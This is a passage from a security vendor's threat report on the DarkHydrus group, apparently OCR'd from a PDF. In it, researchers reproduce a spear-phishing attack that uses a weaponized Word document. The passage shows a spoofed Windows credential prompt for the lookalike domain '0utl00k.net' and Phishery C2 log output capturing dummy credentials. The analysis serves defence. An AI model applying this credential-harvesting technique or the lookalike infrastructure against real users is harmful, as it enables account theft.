To confirm, we used Phishery’s C2 server and opened DarkHydrus’ Word document from the June 2018 attacks. When presented with the authentication dialog box, we entered “fakename” and “fakepass” as credentials, as seen in Figure 6 and pressed enter.
Windows Security
X
Connecting to ▒▒▒▒▒▒.0utl00k.net
Enter your credentials
fakename
●●●●●●●●
☐ Remember my credentials
OK Cancel
Figure 6. Authentication dialog box with fake credentials entered
On the C2 server, we observed Phishery receiving the inbound request and capturing the credentials, as seen in Figure 7. The C2 server was able to obtain the “fakename” and “fakepass” credentials entered into the authentication dialog box displayed when opening DarkHydrus’ Word document.
[*] Request Received at 2018-08-02 09:12:26: GET https://▒▒▒▒.0utl00k.net/download/template.docx
[*] New credentials harvested!
[HTTP] Host       : ▒▒▒▒ 0utl00k.net
[HTTP] Request    : GET /download/template.docx
[HTTP] User Agent : Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0
.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; ms-office; MSOffice 14)
[HTTP] IP Address : 172.16.107.140
[AUTH] Username   : fakename
[AUTH] Password   : fakepass
Figure 7. Output of Phishery C2 showing captured credentials
Conclusion
DarkHydrus is a threat group carrying out attack campaigns targeting organizations in the Middle East. We discovered DarkHydrus carrying out credential harvesting attacks that use weaponized Word documents, which they delivered via spear-phishing emails to entities within government and educational institutions. This threat group not only used the Phishery tool to create these malicious Word documents, but also to host the C2 server to harvest
7/8